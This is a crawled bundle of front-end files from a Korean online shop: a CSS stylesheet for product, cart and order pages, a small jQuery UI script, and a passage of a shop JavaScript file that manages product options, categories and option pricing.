.ps-cat-description .cat-description {margin-bottom:20px; padding:10px;}
.ps-cat-description .hide-description {display:none;}
.ps-cat-description .hide-description p {margin:0 0 .75em;}

.ps-container ul {margin:0 !important; padding:10px;}
.ps-container ul li {list-style:none; text-align:left;}
.ps-product-container {color:#222; position:relative; -webkit-tap-highlight-color:rgba(102,102,102,0.3);}
.ps-product-container {
    float: left;
    display: block;
    margin-right: 2.35765202%;
    width: 31.76156532%;
    border: 1px solid #eee;
    height: 300px;
    margin-bottom: 25px;
    padding: 10px 10px 2px;
    text-align: center;
    -webkit-transition: box-shadow, border, 0.6s ease-in 0s, ease-in 0.3s;
    -moz-transition: box-shadow, border, 0.6s ease-in 0s, ease-in 0.3s;
    transition: box-shadow, border, 0.6s ease-in 0s, ease-in 0.3s;
}
.ps-product-container:nth-child(3n+1) {clear:left;}
.ps-product-container:nth-child(3n) {margin-right:0;}
.ps-product-container:hover{border:1px solid #eee;box-shadow:0 10px 20px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23)}
.ps-product-container:hover a{color:#222}
.ps-product-container a {display:block; color:#222; height:100%; padding:10px; line-height:1.6em;}
.ps-product-container h2 {font-size:1.5em !important; margin:0 0 1em;}
.ps-popover-text {display:none;}
.ps-product-container .ps-image-container {height:215px; position:relative; clear:both; text-align:center;}
.ps-container .ps-product-container img {max-height:100%; max-width:100%;}
.ps-container .ps-product-container img {position:relative; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}

body.list-view .ps-product-container {height:220px; width:100%;}
body.list-view .ps-product-container-copy {float:left; display:block; margin-right:2.35765202%;width:74.41058699%; padding:15px;}
body.list-view .ps-popover-text {display:block; text-align:left;}
body.list-view .ps-image-container:last-child {margin-right:0;}
body.list-view .ps-product-container .ps-image-container {height:inherit; clear:none;}

/* 상품상세 */
nav.product-menu {position:absolute; top:105px; width:100%; padding-top:25px; margin-bottom:60px; text-align:center; clear:both;}
nav.product-menu ul {display:inline-block; margin:0; padding:0; border-bottom:1px solid #ddd;}
nav.product-menu ul:after {content:" "; display:block; clear:both;}
nav.product-menu li {list-style:none; display:inline-block; margin:0 !important; padding:0;}
nav.product-menu li a {display:block; padding:8px 17px; border-radius:4px 4px 0 0; color:#333; font-size:13px; line-height:20px;}
nav.product-menu li a:hover {background:#eee;}

.product-detail-title {text-align:center; margin-bottom:60px;}
.product-detail-title h1 {display:inline-block; min-width:390px; padding:17px 25px; background:#008587; border-radius:15px; font-size:35px; line-height:1.1em; color:#fff;}

.product-summary {*zoom:1; margin-left:-15px;}
.product-summary:after {content:" "; display:block; clear:both;}
.product-summary .left {float:left; display:block; width:50%; padding:0 9% 0 25px;}
.product-summary .left img {width:100%; height:auto;}
.product-summary .right {float:left; display:block; width:50%; padding:0 15px;}
.product-summary .right .shortdesc {display:block;}


.product-show-segment {overflow:auto; padding:0 0 25px 0;}
.product-show-segment.parent {border-top:0; margin-top:40px;}
.product-show-segment img {max-width:100%;}
.product-show-segment table {width:100%; background-color:transparent; border-collapse:collapse; border-spacing:0; margin-bottom:20px;}
.product-show-segment table th,.product-show-segment table th {padding:5px 8px; line-height:21px;}
.product-show-segment table tbody td {border-top:1px solid #ddd;}

.ps-left {float:left; display:block; margin-right:2.35765202%; width:48.82117399%;}

.shortdesc {display:none; background:#eee; margin-bottom:16px;}
.shortdesc h1 {font-size:16px; line-height:45px; color:#fff; text-align:center; background:#008587; margin:0;}
.shortdesc h1 a {display:block; color:inherit;}
.shortdesc .content {padding:16px 12px;}
.shortdesc .shortdesc-icons {text-align:center; margin-bottom:16px;}
.shortdesc .shortdesc-icons .product-icon {display:inline-block; width:50px; margin:0 5px; vertical-align:top;}
.shortdesc .shortdesc-icons .product-icon img {width:100%;}
.shortdesc .shortdesc-desc {font-size:16px; font-weight:bold; color:#000; margin-bottom:40px;}
.shortdesc .prodfeat h4 {font-size:1.1em; margin:0 0 10px;}
.shortdesc .manual ul {list-style-type:none; margin:0 !important; padding:0 !important;}
.shortdesc .manual li {padding:3px 0; margin:0 !important;}
.shortdesc .manual img {vertical-align:middle;}
.shortdesc .manual a {display:inline-block; word-break:break-all; font-size:16px; color:#de1919; text-decoration:underline;}

.features h4 {font-size:1em;}

.prodimage {display:block; width:45%;}
.prodimage img {width:100%; height:auto;}

.product-container {float:left; display:block; margin-right:2.35765202%; width:100%; display:block;}
.product-container:after {content:" "; display:block; clear:both;}
.product-container:last-child {margin-right:0;}
.prodimage img {width:80%; float:none; margin:0 auto !important;}

.product-thumbnails {*zoom:1;}
.product-thumbnails:after {content:" "; display:block; clear:both;}
.product-thumbnails .thumbnail {float:left; display:block; margin-right:3%; width:24.5%; margin-bottom:13px;}
.product-thumbnails .thumbnail:last-child {margin-right:0;}
.product-thumbnails .thumbnail:nth-child(3n+1) {clear:left;}
.product-thumbnails .thumbnail a {display:block; border:1px solid #eee;}
.product-thumbnails .thumbnail img {display:block; margin:0 auto; max-height:97px; width:auto; max-width:100%; opacity:0.8; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;}
.product-thumbnails .thumbnail a:hover img {opacity:1;}
.chocolat-parent {text-align:right;}

.offset:before {display:block; content:" "; height:170px; margin-top:-80px; visibility:hidden;}

.tab-content h3{background:#008587; padding:5px 5px 5px 15px; margin:0 0 60px; border-radius:5px; color:#fff; font-size:17px !important; line-height:30px !important;}

.ps-boxcontents, .ps-applications, .ps-measures, .ps-calculates, .ps-fuel-types {float:left; display:block; margin-right:2.35765202%; width:48.82117399%; margin-bottom:25px;}
.ps-boxcontents:nth-child(2n+1), .ps-applications:nth-child(2n+1), .ps-measures:nth-child(2n+1), .ps-calculates:nth-child(2n+1), .ps-fuel-types:nth-child(2n+1) {clear:left;}
.ps-boxcontents:nth-child(2n), .ps-applications:nth-child(2n), .ps-measures:nth-child(2n), .ps-calculates:nth-child(2n), .ps-fuel-types:nth-child(2n) {margin-right:0;}

.left-list-option, .right-list-option {float:left; display:block; margin-right:2.35765202%; width:100%; padding:25px; margin-bottom:35px !important; border:1px solid #eee; min-height:170px;}
.left-list-option .option-image, .right-list-option .option-image {float:left; display:block; margin-right:2.35765202%; width:31.76156532%;}
.left-list-option .option-image img, .right-list-option .option-image img {max-height:170px;}
.left-list-option h4 {font-size:1em; margin-top:12px;}
.right-list-option .option-image {float:right; margin-right:0; margin-left:2.35765%;}

.accessories {clear:both; overflow:hidden;}
.accessories-container {float:left; display:block; margin-right:2.35765202%; width:23.23176098%; text-align:center; margin-bottom:35px; height:200px; position:relative;}
.accessories-container:nth-child(4n+1) {clear:left;}
.accessories-container:nth-child(4n) {margin-right:0;}
.accessories-container .no-link {text-align: center; height:175px;}
.accessories-container img {max-height:100%; max-width:100%;position:relative; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}
.accessories-container .accessory-text {clear:both; width:100%;}
.accessories-container .accessory-text h5 {margin:0; font-size:1em; font-weight:normal;}
.accessories-container .button {margin-bottom: 25px;}

.certificates-container, .manuals-container {float:left; display:block; margin-right:2.35765202%; margin-bottom:10px; width:23.23176098%; padding:10px;}
.certificates-container, .manuals-container a {color:#E8543F}
.certificates-container:nth-child(4n+1), .manuals-container:nth-child(4n+1) {clear:left;}
.certificates-container:nth-child(4n), .manuals-container:nth-child(4n) {margin-right:0;}
.certificates-container img, .manuals-container img {box-shadow:0px 0px 15px #999; border:1px solid #DDD; width:100%;}
.certificates-container p, .manuals-container p {text-align:center;}

.button {
	-webkit-box-shadow: inset 0px 1px 0px rgba(255,255,255,0.5),0px 1px 2px rgba(0,0,0,0.15);
    -moz-box-shadow: inset 0px 1px 0px rgba(255,255,255,0.5),0px 1px 2px rgba(0,0,0,0.15);
    box-shadow: inset 0px 1px 0px rgba(255,255,255,0.5),0px 1px 2px rgba(0,0,0,0.15);
    background-color: #eeeeee;
    background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fbfbfb), color-stop(100%, #e1e1e1));
    background: -webkit-linear-gradient(top, #fbfbfb, #e1e1e1);
    background: -moz-linear-gradient(top, #fbfbfb, #e1e1e1);
    background: -o-linear-gradient(top, #fbfbfb, #e1e1e1);
    background: linear-gradient(top, #fbfbfb, #e1e1e1);
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    zoom: 1;
    border: 1px solid #d4d4d4;
    height: 32px;
    line-height: 32px;
    padding: 0px 25.6px;
    font-weight: 300;
    font-size: 14px;
    font-family: "Helvetica Neue Light", "Helvetica Neue", "Helvetica", "Arial", "Lucida Grande", sans-serif;
    color: #666666;
    text-shadow: 0 1px 1px white;
    margin: 0;
    text-decoration: none;
    text-align: center;
}
.button:hover {color:#E8543F}

.shop-control-info .toggle-layer {display:none; position:absolute; left:50%; width:79px; height:24px; text-indent:-9999em; margin:-28px 0 0 -40px; border:0; outline:0; background:url("/images/common/btn_floatOption.png"); background-position:0 100%; background-size:79px auto; cursor:pointer;}
.shop-control-info .row {zoom:1; margin-left:-15px;}
.shop-control-info .row:after {content:" "; display:block; clear:both;}
.shop-control-info .col {float:left; width:50%; padding:10px 15px; overflow:hidden;}
.shop-control-info dl {border-bottom:1px solid #ddd; line-height:49px;}
.shop-control-info dl:first-child {border-top:1px solid #ddd;}
.shop-control-info dt {display:inline-block; width:57px; font-size:1.1em; text-align:center; font-weight:700;}
.shop-control-info dd {display:inline-block;}
.shop-control-info dd strong {color:#008587; font-size:1.2em;}
.shop-control-info .btn-wrap {margin:0 -5px 10px;}
.shop-control-info .btn-wrap:after {content:" "; display:block; clear:both;}
.shop-control-info .btn-col {float:left; width:50%; padding:0 5px;}
.shop-control-info .btn-col-x2 {padding:0 5px;}

/* 수량선택 */
.qty-wrap {display:inline-block; vertical-align:middle;}
.qty-wrap .btn-qty {display:inline-block; vertical-align:middle; width:30px; height:30px; background:#ddd; color:#555; border:0; border-radius:3px;}
.qty-wrap .form-control {width:60px;}

/* 쇼핑 버튼 */
.btn-set {display:block; width:100%; vertical-align:middle; border:1px solid #008587; color:#008587; font-size:1.2em; font-weight:700; line-height:43px; background:#fff; text-align:center;}
.btn-set.focus {background:#008587; color:#fff;}

/* 쇼핑 테이블 */
.shop-table table {width:100%; border-collapse:collapse; border-spacing:0;}
.shop-table table thead th {padding:12px 5px; border:1px solid #e5e5e5; background:#f8f8f8; font-size:13px; color:#000;}
.shop-table table tbody td {padding:11px 5px; border:1px solid #e5e5e5; font-size:13px; line-height:18px; text-align:center; word-break:break-all;}
.shop-table table tbody td img {vertical-align:middle;}
.shop-table table tbody td.space-left {text-align:left; padding-left:15px;}
.shop-table table tbody td.space-right {text-align:right; padding-right:15px;}
.shop-table table tbody td.bt p {margin:3px 0 !important;}
.shop-table table tbody td .prod-info {*zoom:1; padding:0 0 0 70px;}
.shop-table table tbody td .prod-info:after {content:" "; display:block; clear:both;}
.shop-table table tbody td .prod-info .img {float:left; margin-left:-70px; line-height:0;}
.shop-table table tbody td .prod-info .info {display:table-cell; width:100%; height:80px; vertical-align:middle;}
.shop-table table tbody td .tit {padding:0 0 2px 0; font-size:14px; line-height:20px;}
.shop-table table tbody td .tit a {color:#000;}
.shop-table table tbody td .opt {color:#999; font-size:12px; line-height:18px;}
.shop-table table tbody td .price {color:#ff6000; font-size:13px; font-weight:700;}
.shop-table table tbody td .num {color:#888; font-size:11px;}
.shop-table table tbody td .state {color:#4d6ccd; margin-bottom:4px;}
.shop-table table tbody td .point {color:#f06122; font-weight:700;}
.shop-table table tbody td .point strong {color:#f06122;}
.shop-table table tbody td .qa-tit {margin:0 0 2px; color:#000; font-size:14px; line-height:20px;}
.shop-table table tbody td .qa-txt {color:#999; font-size:12px; line-height:18px;}
.shop-table table tbody td .qa-btn {color:#ff4200;}
.shop-table table tbody td p {margin:0;}
.shop-table table tbody tr:hover td {background-color:#fafafa;}
.shop-table input[type="checkbox"] {margin-right:0 !important}

/* 주문단계 */
.order-step {margin-bottom:30px; text-align:center;}

/* 주문정보 설명 */
.order-info {padding:0 0 15px 15px; color:#7c7c7c; font-size:13px; line-height:20px;}
.order-info li {margin:0 !important;}
.order-info em {font-style:normal; color:#ff4200;}

.order-desc {margin-top:30px; background:#f3f3f3; padding:15px; color:#7c7c7c; font-size:13px; line-height:20px;}


/* 주문정보 테이블 */
.order-info-wrap {*zoom:1; margin:0 0 40px;}
.order-info-wrap:after {content:" "; display:block; clear:both;}
.order-info-group {width:49%;}
.order-info-title {*zoom:1; margin-bottom:10px;}
.order-info-title:after {content:" "; display:block; clear:both;}
.order-info-title h3 {float:left; color:#000; font-size:20px; line-height:normal; margin:0 !important;}
.order-info-title .chk {float:left; margin:4px 0 0 12px; font-size:12px; line-height:16px;}
.order-info-table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:1px solid #e5e5e5;}
.order-info-table tbody th {padding:10px 15px; height:26px; background:#f7f7f7; border-bottom:1px solid #e5e5e5; font-weight:normal; color:#000; text-align:left;}
.order-info-table tbody td {background:#fff; border-bottom:1px solid #e5e5e5; border-left:1px solid #e5e5e5; padding:6px 6px 6px 10px; color:#666;}
.order-info-table tbody td * {vertical-align:middle;}
.order-info-table tbody td .input-point {height:21px; line-height:19px;}
.order-info-table tbody td .txt {margin-left:10px;}
.order-info-table tbody td .price {color:#ff4200;}
.guest-private-agree .scroll-box {position:relative; height:125px; padding:10px; margin:0 0 5px 0; font-size:11px; line-height:15px; border:1px solid #ddd; overflow:auto;}

/* 전체금액 */
.total-price {*zoom:1; border:1px solid #556b79; color:#000; padding:25px 15px; text-align:right; font-size:14px; line-height:normal;}
.total-price:after {content:" "; display:block; clear:both;}
.total-price strong {color:#f06122; font-weight:normal;}
.total-price .cell {margin:0 10px;}

.total-point {margin:0 0 13px; text-align:right; color:#000; font-size:15px; font-weight:700; line-height:normal;}
.total-point img {vertical-align:middle; margin:-.7em 5px 0 0;}
.total-point strong {color:#ff4200;}

--- FILE ---
content_type: application/javascript
request_url: http://cn.kanetest.co.kr/js/script.js
body_size: 1801
content:
$(window).load(function(){
	$("#page-spinner").hide();
});

$(document).ready(function(){
	// header
	var head = $("#header"),
		headOffset = head.offset()
	$(window).scroll(function(){
		if(!$(".content-header").hasClass("content-header-scrolled")){
			if($(window).scrollTop() > headOffset.top + head.height()){
				$("#header").removeClass("slide-reset");
				$("#header").addClass("slide-up");
			}else{
				$("#header").removeClass("slide-up");
				$("#header").addClass("slide-reset");
			}
		}
	});

	// menu
	var menuWidth = 225;
	jQuery("#btn-menu").click(function(e){
		e.preventDefault();		
		if(jQuery(this).hasClass("active")){
			jQuery(this).removeClass("active");
			jQuery("html,body").css('overflow','auto');
			jQuery("#menu").animate({left:-menuWidth},500,'easeOutQuart');
			jQuery("#wrapper").animate({left:0},500,'easeOutQuart');
		}else{			
			jQuery(this).addClass("active");
			jQuery("html,body").css('overflow','hidden');
			jQuery("#menu").animate({left:0},500,'easeOutQuart');
			jQuery("#wrapper").animate({left:menuWidth},500,'easeOutQuart');
		}
	});

	// colorbox
	$(".colorbox-iframe").colorbox({iframe:true, width:"75%", height:"90%"});

	// 설문
	$(".survey dl").click(function(){
		$(".survey dl").removeClass("focused");
		$(this).addClass("focused");
	});

	// lazyload
	$(".ps-container .ps-product-container img,.product-show-segment img").lazyload({
		effect : "fadeIn"
	});

	// tooltip
	$('.tooltip').tipsy({gravity: 'n'});

	// toggle
	$(".shop-control-info .toggle-layer").click(function(e){
		e.preventDefault();		
		if(!$(".shop-control-info").hasClass("closed")){
			$(".shop-control-info").addClass("closed");
		}else{
			$(".shop-control-info").removeClass("closed");
		}
	});


});

--- FILE ---
content_type: application/javascript
request_url: http://cn.kanetest.co.kr/common/js/shop.js
body_size: 53750
content:
//옵션 추가정보 열 추가
var fixed_ea = 5;
var rowcount_opt = 0;
$(document).ready(function() {
	if ( $("#opt_hidden_count").val() > 0) {
		rowcount_opt = parseInt($("#opt_hidden_count").val());
	}
});
//jQuery(function($) {
	//$(document).ready(function() {
		function append_opt() {
			if(rowcount_opt < fixed_ea){
				var tbl = document.getElementById("product_opt").getElementsByTagName("TBODY")[0];  
				var html1 = "<input type='hidden' id='opt_hidden_value_"+rowcount_opt+"' name='opt_hidden_value_"+rowcount_opt+"'><input type='text' id='opt_subject_"+rowcount_opt+"' name='opt_subject_"+rowcount_opt+"' style='width:100%' maxlength='250' class='input' />";  
				var html2 = "<select id='opt_contents_"+rowcount_opt+"' name='opt_contents_"+rowcount_opt+"' style='width:100%'></select>";   
				var html3 = "<a href='javascript:void(0);' onclick='LayerShowProductOpt("+rowcount_opt+", event)'><img src='/backoffice/images/k_add.gif' alt='추가' /></a>  <a href='javascript:void(0);' onclick='getProductOpt("+rowcount_opt+", document.getElementById(\"opt_contents_"+rowcount_opt+"\").selectedIndex, document.getElementById(\"opt_contents_"+rowcount_opt+"\").value, event)'><img src='/backoffice/images/k_modify.gif' alt='수정' /></a> <a href='javascript:void(0);' onclick='delProductOpt("+rowcount_opt+", document.getElementById(\"opt_contents_"+rowcount_opt+"\").selectedIndex)'><img src='/backoffice/images/k_delete.gif' alt='삭제' /></a>";   
				var row = document.createElement("tr"); 
				var col1 = document.createElement("td");   
				var col2 = document.createElement("td"); 
				var col3 = document.createElement("td"); 
				row.appendChild(col1);  
				row.appendChild(col2);
				row.appendChild(col3);
				col1.innerHTML = html1;  
				col2.innerHTML = html2;  
				col3.innerHTML = html3;  
				tbl.appendChild(row);  
				rowcount_opt++;
			}else{
				alert("옵션은 최대 "+fixed_ea+" 개까지 추가할 수 있습니다.");
			}
		}

		function remove_opt() {  
			if(rowcount_opt > 0){
				var tbl = document.getElementById("product_opt").getElementsByTagName("TBODY")[0];  
				if (tbl.hasChildNodes()) {      
					tbl.removeChild(tbl.lastChild);     // 마지막 로우   //tbl.removeChild(tbl.firstChild);  // 첫번째 로우  
				}
				rowcount_opt--;
			}
		}
		//옵션 추가정보 열 추가


		//레이어 닫기
		function LayerHideProductOpt() {
			$('#layerProductOpt').hide();
		}


		// 세부 항목추가 레이어 보이기 =========================
		function LayerShowProductOpt(o_no, e){
			layerPositionSet('layerProductOpt', e);
				$('#layerProductOpt').html("<table width='130'><tr><form name='optInsertFrm'><td>항목명</td><td><input type='text' name='newOpt' id='newOpt' size='10'></td></tr><tr><td>추가금</td><td><input type='text' name='newOptPrice' id='newOptPrice' size='10'></td></tr><tr><td colspan='2' align='center'><input type='button' value='입력' onClick='addProductOpt("+o_no+", document.getElementById(\"newOpt\").value, document.getElementById(\"newOptPrice\").value);'>&nbsp;&nbsp;&nbsp;<input type='button' value='취소' onclick='LayerHideProductOpt();'></td></tr></form></table>");
		}

		// 세부 항목수정 레이어 보이기 =========================
		function LayerShowProductOptEdit(o_no, o_name, o_price, idx, e){
			if(idx=="-1"){
				alert("수정할 항목을 선택하세요.");
			}else{
				layerPositionSet('layerProductOpt', e);
				$('#layerProductOpt').html("<table width='130'><tr><form name='optInsertFrm'><td>항목명</td><td><input type='text' name='newOpt' id='newOpt' size='10'></td></tr><tr><td>추가금</td><td><input type='text' name='newOptPrice' id='newOptPrice' size='10' value="+o_price+"></td></tr><tr><td colspan='2' align='center'><input type='button' value='수정' onclick='editProductOpt("+o_no+", document.getElementById(\"newOpt\").value, document.getElementById(\"newOptPrice\").value, "+idx+");'>&nbsp;&nbsp;&nbsp;<input type='button' value='취소' onclick='LayerHideProductOpt();'></td></tr></form></table>");
				$("#layerProductOpt #newOpt").val(o_name);
			}
		}

		//옵션 항목추가
		function addProductOpt(o_no, o_name, o_price){
			var div_id = "#opt_contents_" + o_no;
			//$(div_id).options[$(div_id).length] = new Option(o_name+"|"+o_price,o_name+"|"+o_price);
			$(div_id).append("<option value=\""+o_name+"|"+o_price+"\" >"+o_name+"|"+o_price+"</option>");
			LayerHideProductOpt();
		}

		//옵션 항목수정
		function editProductOpt(o_no, o_name, o_price, idx){
			var div_id = "#opt_contents_" + o_no;
			//$(div_id).options[idx] = new Option(o_name+"|"+o_price,o_name+"|"+o_price);
			$(div_id+" option:eq("+idx+")").replaceWith("<option value=\""+o_name+"|"+o_price+"\" >"+o_name+"|"+o_price+"</option>");
			LayerHideProductOpt();
		}

		//옵션 항목정보 가져오기
		function getProductOpt(o_no, idx, val, e){
			var optArray = new Array();
			optArray = val.split("|");
			LayerShowProductOptEdit(o_no, optArray[0], optArray[1], idx, e);
		}

		//옵션 항목삭제
		function delProductOpt(o_no, idx){
			var div_id = "#opt_contents_" + o_no;
			if(idx=="-1"){
				alert("삭제할 항목을 선택하세요.");
			}else{
				//$(div_id).options[idx] = null;
				$(div_id+" option:eq("+idx+")").remove();
			}

		}



		// 상품분류 추가 레이어 보이기 =========================

		//레이어 닫기
		function LayerHideGoodCat() {
			$('#layerGoodCat').hide();
		}

		function LayerShowGoodCat(e){
			layerPositionSet('layerGoodCat',e);

			$.ajax({
				type:"get",
				url:"/module/shop/ajax_ext_cat.php",
					/*
				data:{
					evnMode: "add",
					g_idx: g_idx,
					qty: qty,
					opt_1: opt_1,
					opt_2: opt_2,
					opt_3: opt_3,
					opt_4: opt_4,
					opt_5: opt_5,
					opt_rel_1: opt_rel_1,
					opt_rel_2: opt_rel_2
				},
				*/
				datatype:"text",
				success: function(transport){
					var response = transport || "응답된 내역이 없습니다."; 
					var cfm = false;
					$('#layerGoodCat').html(response);
				},
				error:function(msg){
					alert("로드에러");
					document.reload();
				},
				complete : function(){
				},
				beforeSend : function() {
				}
			});

			/*
			new Ajax.Request('/module/shop/ajax_ext_cat.php',
			{
				method:'get',
				//parameters: {idx: idx, opt_1: opt_1},
				asynchronous: this.asynchronous,
				encoding: 'euc-kr',
				contentType: 'application/x-www-form-urlencoded',

				onSuccess: function(transport){
					var response = transport.responseText || "응답된 내역이 없습니다."; 
					//alert(transport.responseText);
					$('#layerGoodCat').innerHTML = response;
				},
				
				onFailure: function(){ 
					alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
				}   
			});
			*/
		}

		//상품분류 항목추가
		function addGoodCat(cat_no){
			if(cat_no !=""){
				var div_id = "ext_cat";
				$("#"+div_id).options[$(div_id).length] = new Option(arrayAllCategory[cat_no], cat_no);
				LayerHideGoodCat();
			}else{
				alert("분류를 선택하세요.");
				$("#t_ext_cat1").focus();
			}
		}

		//상품분류 항목삭제
		function delGoodCat(idx){
			var div_id = "ext_cat";
			if(idx=="-1"){
				alert("삭제할 항목을 선택하세요.");
			}else{
				$("#"+div_id).options[idx] = null;
			}
		}



		// 관련상품 추가 레이어 보이기 =========================

		//레이어 닫기 - iframe 에서 부르기 때문에 parent
		function LayerHideRelGood() {
			//parent.$('layerRelGood').hide();
			$('#layerRelGood', document.parent).hide();
		}

		function LayerShowRelGood(e){
			layerPositionSet('layerRelGood', e);
			$('#iframeRelGood').src = "/backoffice/module/shop/rel_good.php";
		}

		//상품분류 항목삭제
		function delRelGood(idx){
			var div_id = "rel_good";
			if(idx=="-1"){
				alert("삭제할 항목을 선택하세요.");
			}else{
				$("#"+div_id).options[idx] = null;
			}
		}

		//체크한 아이템 주문 - iframe 에서 부르기 때문에 parent
		function addRelGoodChecked(f){
			//1개이상 체크했는지 검사
			var obj = document.getElementsByName('items[]'); 
			var objlength = obj.length;
			var objchecked = 0;
			var objstring = new Array();
			var arr = new Array();
			//패런트의 관련상품이 현재 몇개있나
			var j = parent.$("rel_good").length;
			for(i=0; i<objlength; i++){
				if(obj[i].checked==true){
					objstring[objchecked] = obj[i].value;
					objchecked++;
				}
			}

			if(objchecked < 1){
				alert("선택하신 상품이 없습니다.");
				return;
			}

			for(i=0;i<objstring.length;i++){
				arr = objstring[i].split("|");
				parent.$("rel_good").options[i+j] = new Option(arr[1],arr[0]);
			}

			LayerHideRelGood();
		}
		// 관련상품 추가 레이어 보이기 =========================


		//재고관리 설정
		function checkStockManage(st){
			if(st=="1"){
				document.getElementById("layerStock").style.display = "none";
				//$('layerStock').hide();
				//$('layerOption2').hide();
			}else if(st=="2"){
				document.getElementById("layerStock").style.display = "";
				//$('layerStock').show();
				//$('layerOption2').hide();
			}else if(st=="3"){
				$('layerStock').hide();
				$('layerOption2').show();
			}
		}

		//이미지 타입 설정
		function checkImageType(st){
			if(st=="2"){
				$('layerImage1').hide();
				$('layerImage2').show();
			}else{
				$('layerImage1').show();
				$('layerImage2').hide();
			}
		}

		//상품 입력폼 체크
		function goodCheckForm(frm){
			if (frm.cat_no.value==""){
				alert("상품분류를 선택해 주십시요.");
				frm.cat.focus();
				return false;
			}
			if (frm.g_name.value==""){
				alert("상품명을 입력해 주십시요.");
				frm.g_name.focus();
				return false;
			}
			
			//상품 옵션정보 데이터 조합
			$("#opt_hidden_count").val(0);
			for(i=0;i<fixed_ea;i++){
				try{
					var opt_subject_id = "#opt_subject_" + i;
					var opt_contents_id = "#opt_contents_" + i;
					var opt_value_id = "#opt_hidden_value_" + i;
					if ($(opt_contents_id).length) {
						for(j=0;j<$(opt_contents_id+" option").length;j++){
							$(opt_value_id).val($(opt_value_id).val() + $(opt_contents_id+" option:eq("+j+")").val());
							//마지막이 아니면 구분자 추가
							if(j < $(opt_contents_id+" option").length-1){
								$(opt_value_id).val($(opt_value_id).val() + "|:|");
							}
						}
						$("#opt_hidden_count").val($("#opt_hidden_count").val() + 1);
					}
				}catch(e){}
			}


			//추가카테고리 조합
			try{
				for(j=0;j<$("ext_cat").length;j++){
					$("ext_cat_hidden").value += $("ext_cat")[j].value;
					//마지막이 아니면 구분자 추가
					if(j+1 != $("ext_cat").length){
						$("ext_cat_hidden").value += "|:|";
					}
				}
			}catch(e){}


			//관련상품 조합 : 상품의 idx 만 저장할 것이기 때문에 구분자를 | 하나만 함
			try{
				for(j=0;j<$("rel_good").length;j++){
					$("rel_good_hidden").value += $("rel_good")[j].value;
					//마지막이 아니면 구분자 추가
					if(j+1 != $("rel_good").length){
						$("rel_good_hidden").value += "|";
					}
				}
			}catch(e){}
			
			try{ memo.outputBodyHTML(); } catch(e){ }
			try{ contents.outputBodyHTML(); } catch(e){ }
			try{ contents1.outputBodyHTML(); } catch(e){ }
			try{ contents2.outputBodyHTML(); } catch(e){ }
			try{ mokcha.outputBodyHTML(); } catch(e){ }
			try{ author_text.outputBodyHTML(); } catch(e){ }
		}

		//이미지 상세보기 레이어
		function LayerShowImage(img, e){
			layerPositionSet('layerImageShow', e);
			$('#layerImageShow').html("<a href='javascript:;' onclick='LayerHideImage();'><img src='/uploaded/shop_good/"+img+"' border=0></a>");
		}

		//레이어 닫기
		function LayerHideImage() {
			$('#layerImageShow').hide();
		}

		//연계재고 옵션 가져오기
		function getRelOpt(idx, opt_1){
			if(idx != "" || opt_1){

				$.ajax({
					type:"get",
					url:"/module/shop/ajax_ext_cat.php",
					data:{
						idx: idx,
						opt_1: opt_1
					},
					datatype:"text",
					success: function(transport){
						var response = transport || "응답된 내역이 없습니다."; 
						setRelOpt(response);
					},
					error:function(msg){
						alert("로드에러");
						document.reload();
					},
					complete : function(){
					},
					beforeSend : function() {
					}
				});

				/*
				new Ajax.Request('/module/shop/ajax_get_rel_opt.php',
				{
					method:'get',
					parameters: {idx: idx, opt_1: opt_1},
					asynchronous: this.asynchronous,
					encoding: 'utf-8',
					contentType: 'application/x-www-form-urlencoded',

					onSuccess: function(transport){
						var response = transport.responseText || "응답된 내역이 없습니다."; 
						//alert(transport.responseText);
						setRelOpt(response);
					},
					
					onFailure: function(){ 
						alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
					}   
				});
				*/
			}

		}

		function setRelOpt(txt){
			//alert(txt);
			var opt = new Array();
			var arr = new Array();
			var stk;
			var prc;
			opt = txt.split("||");
			//초기화	
			for(i=1; i< $("opt_rel_contents_1").length; i++){
				$("opt_rel_contents_1").options[i] = null;
			}
			for(i=0; i<opt.length; i++){
				arr = opt[i].split("**");

				if(arr[1] > "0"){
					prc = " (+"+addComma(arr[1])+")";
				}else{
					prc = "";
				}

				//재고가 없을경우 값을 -1 로 설정
				if(arr[2]=="0"){
					$("opt_rel_contents_1").options[i+1] = new Option(arr[0]+" (품절)","-1");
				}else{
					$("opt_rel_contents_1").options[i+1] = new Option(arr[0]+prc,arr[0]+"|"+arr[1]);
				}
			}
		}

		//옵션가격 설정
		function setOptPrice(){
			var price;
			var point;
			var total_price;
			var opt_price;	
			var cnt;
			price = parseInt($("basicPrice").value);
			point = parseInt($("basicPoint").value);
			cnt = parseInt($("qty").value);
			if(cnt > 0){
				cnt = cnt;
			}else{
				cnt = 0;
			}
			//옵션가격 초기화
			var option_price1, option_price2, option_price3, option_price4, option_price5, option_price_rel1, option_price_rel2;
			option_price1 = 0;
			option_price2 = 0;
			option_price3 = 0;
			option_price4 = 0;
			option_price5 = 0;
			option_price_rel1 = 0;
			option_price_rel2 = 0;
			opt_price = option_price1 + option_price2 + option_price3 + option_price4 + option_price5 + option_price_rel1 + option_price_rel2;

			try{
				option_price1 = $("opt_contents_0").value.split("|")[1];
				if(option_price1 > 0){
					opt_price = opt_price + parseInt(option_price1);
				}
			}catch(e){}
			try{
				option_price2 = $("opt_contents_1").value.split("|")[1];
				if(option_price2 > 0){
					opt_price = opt_price + parseInt(option_price2);
				}
			}catch(e){}
			try{
				option_price3 = $("opt_contents_2").value.split("|")[1];
				if(option_price3 > 0){
					opt_price = opt_price + parseInt(option_price3);
				}
			}catch(e){}
			try{
				option_price4 = $("opt_contents_3").value.split("|")[1];
				if(option_price4 > 0){
					opt_price = opt_price + parseInt(option_price4);
				}
			}catch(e){}
			try{
				option_price5 = $("opt_contents_4").value.split("|")[1];
				if(option_price5 > 0){
					opt_price = opt_price + parseInt(option_price5);
				}
			}catch(e){}
			try{
				option_price_rel1 = $("opt_rel_contents_1").value.split("|")[1];
				if(option_price_rel1 > 0){
